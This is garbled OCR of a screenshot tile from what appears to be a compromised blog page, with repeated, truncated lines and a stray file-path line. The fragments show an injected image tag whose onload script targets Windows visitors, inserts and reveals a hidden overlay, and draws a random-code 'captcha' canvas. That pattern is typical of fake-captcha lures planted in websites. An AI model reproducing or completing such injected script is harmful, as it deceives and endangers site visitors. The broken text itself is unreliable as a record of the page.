
Could not find request #RC# <img src="data:image
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE: Vulnerab
Debugging Gate
<img src="data:image/gif;base64,R0lGODlhAQABAI
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBasel
Uncategorized